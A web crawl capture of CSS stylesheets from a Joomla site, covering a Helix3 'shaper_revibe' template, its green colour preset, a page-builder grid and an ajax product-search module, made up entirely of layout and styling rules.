  margin-bottom: 10px;
}
#sp-bottom3 .address:first-letter,
#sp-bottom3 .telephone:first-letter,
#sp-bottom3 .fax:first-letter,
#sp-bottom3 .email:first-letter {
  margin-right: 10px;
}
#sp-bottom3 .address:first-letter {
  color: #f7941d;
  float: left;
  padding-bottom: 30px;
}
#sp-bottom3 .fax:first-letter {
  color: #8dc63f;
}
#sp-bottom3 .email:first-letter {
  color: #00aeef;
}
#sp-footer {
  color: #fff;
  padding: 20px 0;
}
#sp-footer a {
  color: rgba(255,255,255,0.9);
}
#sp-footer a:hover {
  color: #fff;
}
#sp-footer-wrapper ul {
  display: inline-block;
}
#sp-footer-wrapper ul.nav {
  display: inline-block;
  list-style: none;
  padding: 0;
  margin: 0 5px;
}
#sp-footer-wrapper ul.nav li {
  display: inline-block;
  margin: 0 5px;
}
#sp-footer-wrapper ul.nav li a {
  display: block;
}
#sp-footer-wrapper ul.nav li a:hover {
  background: none;
}
#sp-footer-wrapper .helix-framework {
  display: inline-block;
}
#sp-footer-wrapper .helix-framework .helix-logo {
  display: block;
  width: 130px;
  height: 40px;
  text-indent: -9999px;
  background: url(../images/helix-logo-white.png) no-repeat 0 0;
}
#sp-footer-wrapper .copyright {
  display: block;
}
.sp-social-share ul {
  display: block;
  padding: 0;
  margin: 20px -5px 0;
}
.sp-social-share ul li {
  display: inline-block;
  font-size: 24px;
  margin: 0 5px;
}
.dl-horizontal dt {
  margin: 8px 0;
  text-align: left;
}
.page-header {
  padding-bottom: 15px;
}
.page-header h1 {
  font-size: 48px;
  text-align: center;
}
table.category {
  width: 100%;
}
table.category thead >tr,
table.category tbody >tr {
  border: 1px solid #f2f2f2;
}
table.category thead >tr th,
table.category thead >tr td,
table.category tbody >tr th,
table.category tbody >tr td {
  padding: 10px;
}
.contact-form .form-actions {
  background: none;
  border: none;
}
@media print {
  .visible-print {
    display: inherit !important;
  }
  .hidden-print {
    display: none !important;
  }
}
.sp-simpleportfolio .sp-simpleportfolio-columns-3 .sp-simpleportfolio-item {
  width: 33.3343%;
}
.sp-simpleportfolio .sp-simpleportfolio-filter {
  margin-bottom: 50px;
  margin-top: -20px;
}
.sp-simpleportfolio .sp-simpleportfolio-filter > ul > li {
  margin-right: 50px;
}
.sp-simpleportfolio .sp-simpleportfolio-filter > ul > li:last-child {
  margin-right: 0;
}
.sp-simpleportfolio .sp-simpleportfolio-filter > ul > li >a {
  color: #4e283f;
  font-weight: 700;
  letter-spacing: -0.5px;
  background-color: transparent !important;
  padding: 0;
  position: relative;
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
}
.sp-simpleportfolio .sp-simpleportfolio-filter > ul > li >a:before {
  content: "";
  position: absolute;
  bottom: -5px;
  width: 0;
  height: 2px;
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
}
.sp-simpleportfolio .sp-simpleportfolio-item .sp-simpleportfolio-overlay {
  padding: 30px !important;
}
.sp-simpleportfolio .sp-simpleportfolio-item .sp-simpleportfolio-info {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
  width: 100%;
  text-align: center;
  background-color: transparent;
  z-index: 5;
  color: #fff;
}
.sp-simpleportfolio .sp-simpleportfolio-item .sp-simpleportfolio-info:hover {
  background-color: transparent;
}
.sp-simpleportfolio .sp-simpleportfolio-item .sp-simpleportfolio-btns {
  display: none;
}
.sp-simpleportfolio .sp-simpleportfolio-item .sp-simpleportfolio-title {
  font-size: 34px !important;
  line-height: 35px !important;
  font-weight: 700 !important;
  margin-bottom: 10px !important;
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
  opacity: 0;
  -webkit-transform: translate3d(50px,0,0) !important;
  transform: translate3d(50px,0,0) !important;
  -webkit-transition-delay: .15s !important;
  transition-delay: .15s !important;
}
.sp-simpleportfolio .sp-simpleportfolio-item .sp-simpleportfolio-title a {
  color: #fff !important;
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
}
.sp-simpleportfolio .sp-simpleportfolio-item .sp-simpleportfolio-title a:hover {
  opacity: .8;
}
.sp-simpleportfolio .sp-simpleportfolio-item .sp-simpleportfolio-tags {
  text-transform: uppercase;
  font-size: 16px;
  font-weight: 700;
  -webkit-transition: .5s;
  -o-transition: .5s;
  transition: .5s;
  opacity: 0;
  -webkit-transform: translate3d(50px,0,0) !important;
  transform: translate3d(50px,0,0) !important;
}
.sp-simpleportfolio .sp-simpleportfolio-item:hover .sp-simpleportfolio-title,
.sp-simpleportfolio .sp-simpleportfolio-item:hover .sp-simpleportfolio-tags {
  -webkit-transform: translate3d(0,0,0) !important;
  transform: translate3d(0,0,0) !important;
  opacity: 1;
}
.sp-simpleportfolio .sp-simpleportfolio-item:hover .sp-simpleportfolio-tags {
  -webkit-transition-delay: .30s !important;
  transition-delay: .30s !important;
}
.sp-simpleportfolio .sp-simpleportfolio-columns-4 .sp-simpleportfolio-title {
  font-size: 24px !important;
  line-height: 25px !important;
}
.view-article #sp-main-body {
  padding: 0;
}
.view-article .entry-header {
  position: relative;
  margin-bottom: 80px;
  text-align: center;
}
.view-article .entry-header.has-post-format {
  margin-left: 68px;
}
.view-article .entry-header h2 {
  margin: 15px 0 20px;
  font-size: 36px;
  font-weight: 500;
  letter-spacing: -2px;
  line-height: 1;
}
.view-article .entry-header h2 a {
  color: #000;
}
.view-article .entry-header:before {
  content: url(../images/header-border.png);
  position: absolute;
  bottom: -20px;
  left: 50%;
  -webkit-transform: translate(-50%,-50%);
  -ms-transform: translate(-50%,-50%);
  -o-transform: translate(-50%,-50%);
  transform: translate(-50%,-50%);
  width: 30px;
  height: 2px;
}
.pager li>a {
  text-transform: uppercase;
  font-weight: 500;
  border-radius: 30px;
  font-size: 14px;
}
.pager li>a:hover {
  color: #fff;
}
.pager li>a >span {
  font-size: 12px;
}
.sppb-addon-cta .sppb-row {
  display: table;
  width: 100%;
}
@media (min-width: 1680px) {
  .sp-bottom-footer:before {
    background: linear-gradient(90deg,rgba(0,0,0,0.2) 40%,rgba(0,0,0,0.05) 40%);
  }
}
@media only screen and (max-width: 1200px) {
  .sp-comingsoon .days .number,
  .sp-comingsoon .hours .number,
  .sp-comingsoon .seconds .number,
  .sp-comingsoon .minutes .number {
    font-size: 80px;
    line-height: 80px;
  }
  .sp-comingsoon .days .number:after,
  .sp-comingsoon .hours .number:after,
  .sp-comingsoon .seconds .number:after,
  .sp-comingsoon .minutes .number:after {
    margin: 0 40px 15px;
  }
  .sp-comingsoon .days .string,
  .sp-comingsoon .hours .string,
  .sp-comingsoon .seconds .string,
  .sp-comingsoon .minutes .string {
    margin-left: 25px;
  }
}
@media (max-width: 992px) {
  .sppb-addon-thumb-gallery #carousel ul.slides>li {
    margin-right: 0;
  }
  #sp-bottom1 {
    padding: 0 15px;
  }
  .sp-bottom-footer:before {
    display: none;
  }
  .revibe-pricing .sppb-addon-pricing-table .sppb-pricing-box .sppb-pricing-features ul li {
    margin: 0 20px;
  }
  .revibe-pricing .sppb-addon-pricing-table .sppb-pricing-box .sppb-pricing-features ul li:before {
    left: 0;
  }
  .view-category .blog .items-leading .item .entry-info-wrap {
    padding: 30px 15px;
  }
  .view-category .blog .item .entry-image img {
    width: 100%;
  }
  .view-category .blog .entry-header dl.article-info {
    margin-top: 0 !important;
  }
  .sp-comingsoon .days .number,
  .sp-comingsoon .hours .number,
  .sp-comingsoon .seconds .number,
  .sp-comingsoon .minutes .number {
    font-size: 80px;
  }
  .sp-comingsoon .days .number:after,
  .sp-comingsoon .hours .number:after,
  .sp-comingsoon .seconds .number:after,
  .sp-comingsoon .minutes .number:after {
    margin: 0 40px 15px;
  }
  .sp-comingsoon .days .string,
  .sp-comingsoon .hours .string,
  .sp-comingsoon .seconds .string,
  .sp-comingsoon .minutes .string {
    margin-left: 25px;
  }
}
@media (max-width: 768px) {
  #sp-page-builder .page-content .sppb-section {
    padding: 40px 0 !important;
  }
  #sp-page-builder .page-content .sppb-section:first-child {
    padding-top: 0 !important;
  }
  .heading-style .sppb-section-title {
    margin-bottom: 50px !important;
  }
  .sp-page-title h2,
  .sp-page-title h3 {
    font-size: 25px;
  }
  .sppb-addon-thumb-gallery #carousel {
    display: none;
  }
  .sppb-addon-thumb-gallery #slider.flexslider .slides > li .thumb-slider-bg {
    height: 400px;
  }
  .sppb-addon-thumb-gallery #slider.flexslider .flex-direction-nav {
    display: block;
  }
  .sppb-addon-thumb-gallery #slider.flexslider .slider-title-wrap .slider-title {
    font-size: 50px;
    letter-spacing: inherit;
    margin-top: 0;
  }
  .sppb-addon-thumb-gallery #slider.flexslider .slider-title-wrap .slider-sub-title {
    letter-spacing: inherit;
  }
  #sp-page-builder .sppb-section-title h2.sppb-title-heading {
    font-size: 30px !important;
    line-height: 34px !important;
  }
  .about-info .sppb-addon-title {
    font-size: 25px;
    letter-spacing: inherit;
  }
  .about-info:last-child {
    margin-bottom: 50px;
  }
  .story-info .right-part {
    margin-top: 30px;
  }
  .sppb-progress-wrap {
    margin-bottom: 20px;
  }
  .sp-revibe-team .sppb-person-image img {
    width: 100%;
  }
  #sp-page-builder .page-content .sppb-section.sppb-revibe-testimonial.testimonial-full-width {
    padding: 0 0 90px !important;
  }
  .testimonial-full-width .sppb-carousel-inner .sppb-item .sppb-testimonial-message {
    padding: 0 20px;
  }
  .testimonial-full-width .sppb-carousel-inner .sppb-item img.sppb-avatar {
    border-width: 5px;
    width: 120px;
  }
  .revibe-core-service .sppb-addon-feature {
    margin-bottom: 30px;
  }
  .revibe-core-service .sppb-addon-feature .sppb-addon-content-img span {
    display: block !important;
  }
  .revibe-core-service .sppb-addon-feature .sppb-addon-content-img img {
    width: 100%;
  }
  .revibe-core-service .sppb-addon-feature .sppb-addon-content:hover .sppb-addon-content-img .overlay .sp-vertical-middle:before {
    border-top: 1500px solid rgba(237,20,91,0.8);
    border-left: 1500px solid transparent;
  }
  .sp-simpleportfolio .sp-simpleportfolio-item .sp-simpleportfolio-title {
    font-size: 22px !important;
    line-height: 25px !important;
  }
  .sp-simpleportfolio .sp-simpleportfolio-item .sp-simpleportfolio-tags {
    font-size: 14px !important;
  }
  .revibe-article .sppb-addon-article {
    max-height: 300px;
  }
  .sppb-revibe-client .sppb-addon-clients .sppb-row>div {
    padding: 5px 15px;
  }
  .revibe-tab h2.sppb-addon-title {
    font-size: 25px;
    margin: 40px 0 20px 0 !important;
  }
  .revibe-pricing .sppb-addon-pricing-table .sppb-pricing-box {
    margin-bottom: 30px;
  }
  .revibe-pricing .sppb-addon-pricing-table .sppb-pricing-box .sppb-pricing-header .sppb-pricing-title {
    margin-bottom: 30px;
  }
  .revibe-pricing .sppb-addon-pricing-table .sppb-pricing-box .sppb-pricing-header .sppb-pricing-price {
    font-size: 45px;
  }
  .rebive-cta .sppb-addon-cta h2.sppb-cta-title {
    margin-bottom: 10px !important;
  }
  .rebive-cta .sppb-addon-cta h2.sppb-cta-title,
  .rebive-cta .sppb-addon-cta p.sppb-cta-subtitle {
    font-size: 30px !important;
    line-height: 35px !important;
    letter-spacing: inherit;
  }
  .sppb-section.contact-address {
    margin: 0 !important;
  }
  #sp-bottom1,
  #sp-bottom2,
  #sp-bottom3,
  #sp-bottom4 {
    margin-bottom: 30px;
  }
  #sp-bottom2 {
    padding-left: 15px;
  }
  #sp-footer {
    text-align: center;
  }
  .sp-comingsoon .days,
  .sp-comingsoon .hours,
  .sp-comingsoon .seconds,
  .sp-comingsoon .minutes {
    margin: 0 50px 0 0;
  }
  .sp-comingsoon .days .number,
  .sp-comingsoon .hours .number,
  .sp-comingsoon .seconds .number,
  .sp-comingsoon .minutes .number {
    font-size: 50px;
    line-height: inherit;
  }
  .sp-comingsoon .days .number:after,
  .sp-comingsoon .hours .number:after,
  .sp-comingsoon .seconds .number:after,
  .sp-comingsoon .minutes .number:after {
    display: none;
  }
  .sp-comingsoon .days .string,
  .sp-comingsoon .hours .string,
  .sp-comingsoon .seconds .string,
  .sp-comingsoon .minutes .string {
    margin-top: 15px;
    text-align: center;
    margin-left: 0;
  }
}
@media (max-width: 480px) {
  .about-info .sppb-addon-title {
    font-size: 25px;
  }
  .sp-simpleportfolio .sp-simpleportfolio-item {
    width: 100% !important;
  }
  .sppb-revibe-twitter {
    height: 420px;
    padding: 120px 30px 50px 30px;
  }
  .sppb-revibe-testimonial {
    height: 420px;
    padding: 60px 30px;
  }
  .sp-revibe-contact-form .sppb-ajaxt-contact-form .sppb-input-group,
  .sp-revibe-contact-form .sppb-ajaxt-contact-form .sppb-textarea {
    width: 100%;
  }
  .sp-revibe-contact-form .sppb-ajaxt-contact-form >.sppb-input-group {
    margin-bottom: 30px;
    padding-right: 0;
  }
  .sp-simpleportfolio .sp-simpleportfolio-filter > ul > li {
    margin-bottom: 15px;
    margin-right: 15px;
  }
  .sp-comingsoon .sp-comingsoon-logo {
    margin-bottom: 20px;
  }
  .sp-comingsoon .sp-comingsoon-logo img {
    width: 120px;
    margin-top: 30px;
  }
  .sp-comingsoon .days,
  .sp-comingsoon .hours,
  .sp-comingsoon .seconds,
  .sp-comingsoon .minutes {
    margin: 0;
    width: 50%;
    padding-bottom: 30px;
  }
  .sp-comingsoon .sp-comingsoon-content {
    font-size: 18px;
    line-height: 22px;
  }
  .sp-comingsoon .acymailing_module {
    margin: 40px 0 !important;
    padding: 20px !important;
  }
  .sp-comingsoon .acymailing_module .acysubbuttons {
    width: 70px;
  }
}
@media (max-width: 320px) {
  .social-bar #sp-top1,
  .social-bar #sp-top2 {
    width: 100%;
  }
  .social-bar #sp-top1 {
    margin-bottom: 20px;
  }
  .sppb-addon-thumb-gallery #slider.flexslider .slides > li .thumb-slider-bg {
    height: 300px;
  }
  .sppb-addon-thumb-gallery #slider.flexslider .slider-title-wrap .slider-title {
    font-size: 30px;
    letter-spacing: inherit;
    margin-top: 0;
  }
  .sppb-addon-thumb-gallery #slider.flexslider .slider-title-wrap .slider-sub-title {
    letter-spacing: inherit;
    font-size: 18px;
  }
}


--- FILE ---
content_type: text/css
request_url: https://inciesszencia.com/templates/shaper_revibe/css/presets/preset1.css
body_size: 1266
content:
a {
  color: #8dc63f;
}
a:hover {
  color: #72a230;
}
.btn-primary,
.sppb-btn-primary {
  background-color: #8dc63f;
  border-color: #648e2a;
  color: #fff;
}
.btn-primary:hover,
.btn-primary:focus,
.btn-primary:active,
.sppb-btn-primary:hover,
.sppb-btn-primary:focus,
.sppb-btn-primary:active {
  color: #fff;
  background-color: #72a230;
  border-color: #567b24;
}
#offcanvas-toggler >i {
  color: #212121;
}
#offcanvas-toggler >i:hover {
  color: #8dc63f;
}
ul.social-icons >li a:hover {
  color: #8dc63f;
}
.layout-boxed .body-innerwrapper {
  background: #ffffff;
}
.sp-module ul >li >a {
  color: #212121;
}
.sp-module ul >li >a:hover {
  color: #8dc63f;
}
.sp-module .latestnews >div >a {
  color: #212121;
}
.sp-module .latestnews >div >a:hover {
  color: #8dc63f;
}
.sp-module .tagscloud .tag-name:hover {
  background: #8dc63f;
}
.sp-simpleportfolio .sp-simpleportfolio-filter > ul > li.active > a,
.sp-simpleportfolio .sp-simpleportfolio-filter > ul > li > a:hover {
  color: #4e283f;
}
.sp-simpleportfolio .sp-simpleportfolio-filter > ul > li.active > a:before,
.sp-simpleportfolio .sp-simpleportfolio-filter > ul > li > a:hover:before {
  width: 25%;
}
.search .btn-toolbar button {
  background: #8dc63f;
}
.post-format {
  background: #8dc63f;
}
.voting-symbol span.star.active:before {
  color: #8dc63f;
}
.sp-rating span.star:hover:before,
.sp-rating span.star:hover ~ span.star:before {
  color: #72a230;
}
.entry-link,
.entry-quote {
  background: #8dc63f;
}
blockquote {
  border-color: #8dc63f;
}
.carousel-left:hover,
.carousel-right:hover {
  background: #8dc63f;
}
.sp-comingsoon body {
  background-color: #8dc63f;
}
.pagination>li>a,
.pagination>li>span {
  color: #212121;
}
.pagination>li>a:hover,
.pagination>li>a:focus,
.pagination>li>span:hover,
.pagination>li>span:focus {
  color: #8dc63f;
  background-color: transparent;
}
.pagination>.active>a,
.pagination>.active>span {
  border-color: #8dc63f;
  background-color: #8dc63f;
}
.pagination>.active>a:hover,
.pagination>.active>a:focus,
.pagination>.active>span:hover,
.pagination>.active>span:focus {
  border-color: #8dc63f;
  background-color: #8dc63f;
}
.pagination>.active>a:after {
  border-left: 30px solid #8dc63f;
}
.heading-style .sppb-title-heading span {
  color: #8dc63f;
}
.sppb-progress-bar {
  background-color: #8dc63f;
}
.sppb-addon-thumb-gallery .flex-direction-nav .flex-prev {
  background: #8dc63f;
}
.sppb-addon-thumb-gallery .flex-direction-nav .flex-next {
  background: #8dc63f;
}
.sppb-addon-thumb-gallery #carousel li.flex-active-slide:after {
  background-color: rgba(141,198,63,0.4);
}
.sppb-addon-thumb-gallery #carousel li.flex-active-slide img {
  border-color: #a4d266 !important;
}
.sppb-addon-tweet .sppb-tweet-slider .sppb-carousel-control:hover {
  color: #8dc63f;
}
.sppb-revibe-testimonial {
  background-color: #8dc63f;
}
.testimonial-full-width .sppb-carousel-control:hover {
  color: #8dc63f;
}
.sppb-panel.sppb-panel-default > .sppb-panel-heading {
  background-color: #8dc63f;
}
#sp-footer .sp-copyright a {
  color: #8dc63f;
}
#sp-bottom3 .telephone:first-letter {
  color: #8dc63f;
}
.contact-address .sppb-icon {
  color: #8dc63f;
}
.view-category .blog .item .entry-info-wrap dl.article-info > dd:after {
  background-color: #8dc63f;
}
.view-category .blog .items-leading .item .entry-image {
  border-top: solid 5px #8dc63f;
}
.view-category .blog .items-leading .item .entry-info-wrap .entry-header h2 a:hover {
  color: #8dc63f;
}
.view-category .blog .items-leading .item .entry-info-wrap p.readmore a.btn-default {
  background-color: #8dc63f;
  border-bottom: 3px solid #648e2a;
}
.view-category .blog .items-leading .item .entry-info-wrap p.readmore a.btn-default:hover {
  background-color: #648e2a;
  border-bottom: 3px solid #567b24;
}
.view-category .blog .items-row .item:before {
  background: #8dc63f;
}
.view-category .blog .items-row .item.show-intro .entry-header:hover h2 > a {
  color: #8dc63f;
}
.view-category .blog .items-row .item .entry-info-wrap p.readmore a.btn-default {
  background-color: #8dc63f;
  border-bottom: 3px solid #648e2a;
}
.view-category .blog .items-row .item .entry-info-wrap p.readmore a.btn-default:hover {
  background-color: #648e2a;
  border-bottom: 3px solid #567b24;
}
.revibe-core-service .sppb-addon-feature .sppb-addon-content .sppb-addon-content-img .overlay .sp-vertical-middle:before {
  border-top: 0 solid rgba(141,198,63,0.8);
}
.revibe-core-service .sppb-addon-feature .sppb-addon-content:hover .sppb-addon-content-img .overlay .sp-vertical-middle:before {
  border-top: 800px solid rgba(141,198,63,0.8);
}
.revibe-core-service .sppb-addon-feature .sppb-addon-content:hover .sppb-addon-content-inner .sppb-feature-box-title {
  color: #8dc63f;
}
.revibe-article .sppb-addon-article .sppb-article-info .sppb-article-meta >span:after {
  background-color: #8dc63f;
}
.revibe-article .sppb-addon-article .sppb-article-info:before {
  background-color: #8dc63f;
}
.service-page-services .sppb-addon-feature .sppb-addon-content:hover .sppb-addon-content-img .sppb-icon i {
  color: #8dc63f;
}
.revibe-tab h2.sppb-addon-title span {
  color: #8dc63f;
}
ul.sppb-nav-tabs li.active a {
  color: #8dc63f;
}
ul.sppb-nav-tabs li.active a:hover,
ul.sppb-nav-tabs li.active a:focus {
  color: #8dc63f;
}
ul.sppb-nav-tabs li a:hover {
  color: #8dc63f;
}
.sppb-addon-pricing-table .sppb-pricing-featured .sppb-pricing-header .sppb-pricing-price {
  color: #8dc63f;
}
.sppb-addon-pricing-table .sppb-pricing-featured .sppb-pricing-footer a.sppb-btn {
  color: #8dc63f;
}
.rebive-cta .sppb-addon-cta h2.sppb-cta-title {
  color: #8dc63f;
}
.rebive-cta .sppb-addon-cta a.sppb-btn:hover {
  background: #8dc63f;
  border-color: #8dc63f;
  color: #fff;
}
.item .entry-header .tags .label,
.item-page .entry-header .tags .label {
  color: #8dc63f;
}
.pf-audio:hover .entry-header .published-date,
.pf-audio:hover .entry-header dl.article-info dd {
  color: #8dc63f !important;
}
.pf-audio:hover .entry-header h2 a {
  color: #8dc63f !important;
}
.btn-link:hover,
.btn-link:focus,
.btn-link:active,
.sppb-btn-link:hover,
.sppb-btn-link:focus,
.sppb-btn-link:active {
  color: #8dc63f;
}
#sp-top-bar #sp-top1 ul.social-icons li a:hover {
  color: #8dc63f;
}
.sp-contact-info li i {
  color: #8dc63f;
}
.sp-page-title span.last {
  color: #8dc63f;
}
.sp-page-title .breadcrumb >.active {
  color: #8dc63f;
}
.sp-comingsoon body:before {
  background-color: #8dc63f;
}
.sp-comingsoon .acymailing_module .acysubbuttons input[type="submit"]:hover {
  background-color: #8dc63f;
}
.sp-simpleportfolio .sp-simpleportfolio-filter > ul > li >a:before {
  background: #8dc63f;
}
.sp-simpleportfolio .sp-simpleportfolio-item .sp-simpleportfolio-overlay {
  background: rgba(141,198,63,0.9) !important;
}
.pager li>a:hover {
  background-color: #8dc63f;
  border-color: #8dc63f;
}
.sp-megamenu-parent >li >a:before {
  background: #8dc63f;
}


--- FILE ---
content_type: text/css
request_url: https://inciesszencia.com/plugins/system/helix3/assets/css/pagebuilder.css
body_size: 81
content:
/**
* @package Helix3 Framework
* @author JoomShaper http://www.joomshaper.com
* @copyright Copyright (c) 2010 - 2016 JoomShaper
* @license http://www.gnu.org/licenses/gpl-2.0.html GNU/GPLv2 or Later
*/

.sppb-row-container {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}
@media (min-width: 768px) {
  .sppb-row-container {
    width: 750px;
  }
}
@media (min-width: 992px) {
  .sppb-row-container {
    width: 970px;
  }
}
@media (min-width: 1200px) {
  .sppb-row-container {
    width: 1170px;
  }
}


--- FILE ---
content_type: text/css
request_url: https://inciesszencia.com/modules/mod_genius_vm_ajax_search_vm3/css/genius_vm_ajax_search_vm3.css
body_size: 3282
content:
/**
* @package		mod_genius_vm_ajax_search_vm3.zip
* @copyright  (C) 2015 Mikkel Olsen / Genius WebDesign, https://www.genius-webdesign.com/
* @license		see docs/LICENSE.txt
*
* Joomla 2.5+ Module
*/


.GeniusAjaxInputMaster .afterspecialdiv input.inputbox {
width: 100%;
    padding: 0;
    border: solid 1px #DDD;
    padding-left: 15px;
    line-height: 28px;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    height: 28px;outline:none!important;
}
.GeniusAjaxInputMaster .afterspecialdiv input.inputbox:focus {
    outline: none;
            -webkit-appearance:none;
        box-shadow: none;
        -moz-box-shadow: none;
        -webkit-box-shadow: none;
}
.GeniusAjaxInputMaster div.afterspecialdiv {
    position: relative;
}
.GeniusAjaxInputMaster div.afterspecialdiv input.genius-search-submit {
position: absolute;
    top: 0px;
    right: 0;
    border: none;
    height: 28px;
	width: 50px;
    background-color: #8dc63f;
    background-image: url(search-icon-white-small.png);
    background-position: center;
    background-repeat: no-repeat;
}


.geniusGroove.onlyoneGeniuscat.noModuleItem .GeniusCatsManufsMasterWrapperInner {
  width: 100%;
}
.geniusGroove.onlyoneGeniuscat.noModuleItem .GeniusCatsManufsMasterWrapperprblock .innerGeniusDivResults {
  max-height: 195px;
}
body .res_a_s.geniusGroove.onlyoneGeniuscat {
  width: 880px!important;
}

.GeniusAjaxInputMaster .searchabsolutegeniusclick.coverbggeniussrch {
  display: none;
}
.res_a_s.geniusGroove.ajaxframeismobile {
  margin-left: 0px!important;
  max-width: 100%;
  left:0px!important;
}

@media screen and (max-width: 670px) {
.res_a_s.geniusGroove.ajaxframeismobile .GeniusCustomModuleDivWrapper {
  display: none;
}
.res_a_s.geniusGroove.ajaxframeismobile .GeniusProductsMasterWrapperprblock .GeniusProductsMasterWrapper .innerGeniusDivResults {
  width: 100%!important;
}
}

@media screen and (max-width: 565px) {
body .GeniusAjaxInputMaster input.inputbox {
  font-size: 16px;
}
.res_a_s.geniusGroove.ajaxframeismobile .GeniusCatsManufsMasterWrapperInner {
  width: 100%;
}
.res_a_s.geniusGroove.ajaxframeismobile .GeniusNewsMasterWrapper {
  width: 100%;
  border-top: solid 1px #E7E2D2;
}
}

@media screen and (max-width: 420px) {
body .geniusGroove .GeniusCatsManufsMasterWrapperprblock .GeniusCatsMasterWrapper, body .geniusGroove .GeniusCatsManufsMasterWrapperprblock .GeniusManufMasterWrapper {
  width: 100%;
}
body .geniusGroove .GeniusCatsManufsMasterWrapperprblock .GeniusManufMasterWrapper {
  border-top: solid 1px #E7E2D2;
}
body .geniusGroove .GeniusProductsMasterWrapper .srchproductrows {
  height: 75px;
}
body .geniusGroove a.geniusprImage {
  height: 75px;
}
body .geniusGroove a.geniusprImage .GeniusMasterimgClass img {
  max-height: 60px;
}
body .GeniusTapTwoWrap .product_lnk_ajax_text {
  padding-right: 10px;
}
body .geniusGroove .GeniusTapTwoWrap {
  width: 100%;
  height: 46px;
  overflow: hidden;
}
body .geniusGroove .GeniusTapThreeWrap {
  width: 100%;
  padding-right: 0;
  text-align: left;
  display: block;
  position: relative;
  top: 4px;
}
body .geniusGroove .GeniusPriceTag {
  display: inline-block;
  vertical-align: top;
  position: relative;
  top: 0;  float: left;
}
body .geniusGroove a.GeniusAjaxbuynow {
  display: inline-block;
  float: right;
  position: relative;
  right: 13px;
}
}


.GeniusProductsMasterWrapper .GeniusTapTwoWrapOuter {
  display: inline-block;
  width: calc(100% - 85px);
  vertical-align: top;
}
 
body div.res_a_s .searchwrapperajax h3, body div.res_a_s .searchwrapperajax h4 {
line-height: 15px;
}
 
@font-face {
  font-family: 'FontAwesome';
  src: url('fontawesome-webfont.eot?v=4.0.3');
  src: url('fontawesome-webfont.eot?#iefix&v=4.0.3') format('embedded-opentype'), url('fontawesome-webfont.woff?v=4.0.3') format('woff'), url('fontawesome-webfont.ttf?v=4.0.3') format('truetype'), url('fontawesome-webfont.svg?v=4.0.3#fontawesomeregular') format('svg');
  font-weight: normal;
  font-style: normal;
} 
.GeniusAjaxModuleWrap .mCSB_container {
  margin-right: 30px;
}
.master-genius-search-wrapper .search:after {
color: #111;
content: "\f002";
font-family: FontAwesome;
position: absolute;
right: 20px;
top: 6px;
z-index: 1;
} 
.master-genius-search-wrapper .search .inputbox {
padding: 8px 20px !important;
width: 100%;
}
 
div.res_a_s h3 span, div.res_a_s h4 span {
text-transform: none;
font-size: 12px;
}
div.res_a_s div.category_search_result a {
color: #616161;
}

.masterproductscnt .topresultater.products {
background: #008000;
}
.mastermanufacturer h3.cat-searchclass {
background: #801100;
}
.mastercategories h3.cat-searchclass {
background: #5D5D5D;
}

.searchwrapperajax .errormsg {
padding: 23px;
}

input.inputbox_vm_ajax_search_search_str2{
	float: left;
}

    .cfsrc:before, .cf:after{
      content:"";
      display:table;
    }
    
    .cfsrc:after{
      clear:both;
    }

    .cfsrc{
      zoom:1;
    }

    /*-------------------------------------*/	
.ajaxspinnersearchcontent {
position:relative;
height:100%;
width:100%;
background: url(spinner.gif) no-repeat;
background-position: top center;
top:-100px;
z-index:1000000000000000000000000000000!important;
}
.hdnload.ajaxspinnersearch {
top:38px;
}
    
.form-wrapper {
width: 251px;
height: 45px;
padding: 0px;
border-bottom: solid 1px #D9D9D9;
border-right: solid 1px #D9D9D9;
background: #F0F0F0;
-moz-border-radius: 6px;
-webkit-border-radius: 6px;
border-radius: 6px;
}
    
.form-wrapper input {
width: 195px;
height: 14px;
padding: 10px 5px;
float: left;
font: bold 15px 'lucida sans', 'trebuchet MS', 'Tahoma';
background: #FFF;
-moz-border-radius: 3px 0 0 3px;
-webkit-border-radius: 3px 0 0 3px;
border-radius: 3px 0 0 3px;
position: relative;
top: 5px;
left: 6px;
border: 1px #B8B8B8 solid;
}
    
    .form-wrapper input:focus {
        background: #fff;
    }
    
    .form-wrapper input::-webkit-input-placeholder {
       color: #999;
       font-weight: normal;
       font-style: italic;
    }
    
    .form-wrapper input:-moz-placeholder {
        color: #999;
        font-weight: normal;
        font-style: italic;
    }
    
    .form-wrapper input:-ms-input-placeholder {
        color: #999;
        font-weight: normal;
        font-style: italic;
    }    
    
    .form-wrapper button {
overflow: visible;
position: relative;
float: right;
border: 0;
padding: 0;
cursor: pointer;
height: 35px;
width: 38px;
font: bold 15px/40px 'lucida sans', 'trebuchet MS', 'Tahoma';
color: #FFF;
text-transform: uppercase;
background: #8dc63f;
-moz-border-radius: 0 3px 3px 0;
-webkit-border-radius: 0 3px 3px 0;
border-radius: 0 3px 3px 0;
text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.3);
top: -13px;
left: 0px;
    }   
      
    .form-wrapper button:hover{		
        background: #e54040;
    }	
      
    .form-wrapper button:active,
    .form-wrapper button:focus{   
        background: #c42f2f;    
    }
    
    .form-wrapper button:before {
        content: '';
        position: absolute;
        border-width: 8px 8px 8px 0;
        border-style: solid solid solid none;
        border-color: transparent #d83c3c transparent;
        top: 12px;
        left: -6px;
    }
    
    .form-wrapper button:hover:before{
        border-right-color: #e54040;
    }
    
    .form-wrapper button:focus:before{
        border-right-color: #c42f2f;
    }    
    
    .form-wrapper button::-moz-focus-inner {
        border: 0;
        padding: 0;
    }
    
.magnifierSrc {
background: url(magnifier_strong_mid.png) no-repeat center center;
height: 33px;
width: 34px;
padding: 0;
margin: 0;
}

#ajax-search-button-genius {
height: 34px;
width: 36px;
border: 1px #1186BB solid;
-webkit-box-shadow: inset 1px 1px 0px rgba(255, 255, 255, 0.4);
-moz-box-shadow: inset 1px 1px 0px rgba(255,255,255,0.4);
box-shadow: inset 1px 1px 0px rgba(255, 255, 255, 0.4);
-moz-border-radius-topright: 3px;
-moz-border-radius-bottomright: 3px;
border-top-right-radius: 3px;
border-bottom-right-radius: 3px;
